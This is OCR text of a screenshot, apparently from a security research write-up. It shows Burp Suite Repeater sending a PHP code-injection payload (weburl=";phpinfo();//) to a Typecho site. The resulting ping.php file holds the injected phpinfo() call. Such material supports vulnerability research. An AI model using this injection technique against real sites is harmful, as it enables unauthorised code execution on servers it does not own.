 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
3 × 4 × 5 × ...
Go Cancel < >
Request
Raw Params Headers Hex JSON Decoder
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6
x64) AppleWebKit/537.36 (KHTML, like
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,appli
.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-
Content-Length: 28
Cookie: __typecho_lang=zh_CN;
287dc6052b3472842bc192fd5ee1da1d__typ
287dc6052b3472842bc192fd5ee1da1d__typ
%24T%24vUUckPTwv6ceeac8bbdbaffc430b7e
287dc6052b3472842bc192fd5ee1da1d__typ
=1; PHPSESSID=d3e82dd607fe9da72888fe5
XDEBUG_SESSION=PHPSTORM; ishistory=1
weburl=";phpinfo();//&token=
? < + > Type a search term
Done
ping.php
ping.php ×
1 <?php $weburl = "";phpinfo();//"; $token = ""; ?>
ChaBug
Line 1, Column 1